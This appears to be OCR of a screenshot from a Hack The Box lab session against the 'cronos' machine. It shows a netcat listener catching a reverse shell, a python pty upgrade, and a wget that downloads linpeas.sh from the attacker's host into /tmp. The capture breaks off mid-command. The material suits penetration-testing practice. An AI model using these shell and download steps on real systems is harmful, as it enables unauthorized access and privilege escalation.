 Applications Places System
/bin/bash
/bin/bash
/bin/bash
/bin/bash 149x35
inet6 fe80::ba03:c1a4:75cf:92b0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group def
link/none
inet 10.10.14.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::c0a3:5f58:deb8:51df/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[user@parrot]─[~/htb]
$nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.13] 55432
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ cd /tmp
cd /tmp
www-data@cronos:/tmp$ wget 10.10.14.11/linpeas.sh
wget 10.10.14.11/linpeas.sh
--2023-06-20 20:18:18-- http://10.10.14.11/linpeas.sh
Connecting to 10.10.14.11:80... failed: Connection refused.
www-data@cronos:/tmp$ wget 10.10.14.11:8080/linpeas.sh
wget 10.10.14.11:8080/linpeas.sh
--2023-06-20 20:18:29-- http://10.10.14.11:8080/linpeas.sh
Connecting to 10.10.14.11:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 747.87K 1.71MB/s in 0.4s
2023-06-20 20:18:30 (1.71 MB/s) - 'linpeas.sh' saved [765823/765823]
www-data@cronos:/tmp$ chmod +x
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozilla...